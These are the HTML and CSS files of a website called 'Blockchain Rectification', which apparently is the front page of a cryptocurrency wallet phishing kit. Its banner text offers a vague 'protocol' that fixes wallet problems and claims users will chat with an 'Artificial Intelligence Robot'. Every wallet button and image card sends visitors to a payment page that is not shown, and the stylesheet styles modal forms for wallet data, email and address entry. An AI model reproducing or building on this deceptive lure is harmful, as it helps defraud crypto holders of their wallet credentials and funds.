


<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Document</title>
  </head>
  <body>

        <div id="preloader">
              
        </div>
    <header>
      <div class="headerscrool">
      
      </div>
    </header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
  {
  "symbols": [
    {
      "description": "",
      "proName": "BINANCE:BTCUSDT"
    },
    {
      "description": "",
      "proName": "OANDA:XAUUSD"
    },
    {
      "description": "",
      "proName": "NASDAQ:TSLA"
    },
    {
      "description": "",
      "proName": "COINBASE:SOLUSD"
    },
    {
      "description": "",
      "proName": "BITSTAMP:ETHUSD"
    },
    {
      "description": "",
      "proName": "NSE:NIFTY"
    },
    {
      "description": "",
      "proName": "NASDAQ:AMZN"
    }
  ],
  "showSymbolLogo": true,
  "colorTheme": "dark",
  "isTransparent": true,
  "displayMode": "adaptive",
  "locale": "en"
}
  </script>
</div>
<!-- TradingView Widget END -->
    <section class="section banner">
      <div class="section-center ">
        <div class="banner-flex">
          <div class="benner-info">
                    <h1>Blockchain <br> Rectification</h1>

        <p>
  Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new aproch to digital ownership possible.
        </p>

        <p>
Open and decentralized protocol for syncing various Wallets issues on Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet
        </p>
        <p>
    It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.
        </p>

        <p>
  You will be on a chat with an Artificial Intelligence Robot with zero Human interference.
        </p>
          </div>
 
        </div>

        <div class="selector">
          <div class="sect-btn">
            
         
            <a href="./payment.html"> <button class="btn">Connect Wallet </button></a>
           
            <select class="btn-seclect" name="" id="btn-select">
                <option value="">Select Chain</option>
                <option value="">Ethereum</option>
                <option value="">Binance S</option>
                <option value="">Polygon</option>
                <option value="">Avalanche</option>
                <option value="">Fantom</option>
                <option value="">Arbitum</option>
                <option value="">Cronos</option>
            </select>
          </div>
          <div name="" id="links">
            <a href="">MetaMak</a>
            <a href="">Coinbase Wallet</a>
            <a href="">WalletConnects</a>
          
         
        </div>
            </div>
    </section>


    <section class="section selection">
      <div class="section-center">
        <h2>Make Your Selection <br>  Below</h2>
      </div>

      <div class="card-sec">
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./1.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./2.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./3.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./4.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./5.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./6.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./7.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./8.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./9.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./10.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./11.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./12.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./13.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./14.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./15.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./16.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./17.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./18.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./19.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img img-20" src="./20.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./payment.html">

          <div class="card">
  <img class="card-img" src="./21.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    

        

      </div>
    </section>



    <footer class=" footer">
      <div class=" footer-sec" >
        <p>Copyright © <span id="date"></span> Blockchain Rectification. All rights reserved.</p>

        <p>Privacy Policy • Terms of Service</p>
      </div>
    </footer>
    <script src="./script.js"></script>
  </body>

  <style>


.tradingview-widget-copyright .blue-text {
  color: #2962FF !important;
  display: none;
}
      
.scroll {
  color: #224ab6;
  font-size: 16px;
  background: #001132;
}



  </style>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #001132;
  --sec-back: #091830;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #16243b;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: white;
}

body {
  background-color: var(--background-color1);
  color: white;
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #fff;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(1, 157, 234);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(1, 157, 234);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(1, 157, 234);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 90vw;
  height: 30vh;
  padding: 20px;
  border-radius: 8px;
  margin-top: 2rem;
}
.card-icon .first {
  border: 2px solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: #0d6efd;
  font-size: 2rem;
  margin: 0 auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);

  border-radius: 50%;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: white;
}
.white {
  background: white;
  margin-top: -2rem;
}

.header {
  width: 100%;
}

.wallet-section {
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(88, 120, 188);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 120px;
  min-width: 60px;
}

.wallet-header {
  margin-top: -4rem;
}

.wallet-header h1 {
  color: rgb(88, 112, 135);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 35px;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  color: rgb(88, 112, 135);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
.wallet-names-sec {
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(88, 112, 135);
  text-align: center;
  font-weight: 600;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(187, 184, 184);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(187, 184, 184);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: white;
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: black;
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(187, 184, 184);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(187, 184, 184);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(187, 184, 184);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(187, 184, 184);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: #0d6efd;
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: white;
  background-color: rgb(248, 45, 10);
  border: none;
  float: right;
}
@media screen and (min-width: 1200px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 130%;
    background-position-y: 130%;
  }

  .section h1 {
    font-size: 56px;
    line-height: 90px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 30px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: rgba(255, 255, 255, 0.05);
    width: 90%;
    height: 30vh;
    padding: 20px;
    border-radius: 8px;
    margin-top: 2rem;
  }
  .card p {
    max-width: 340px;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #040836 url(./water.gif) no-repeat center center;
  background-size: 30%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
</file>
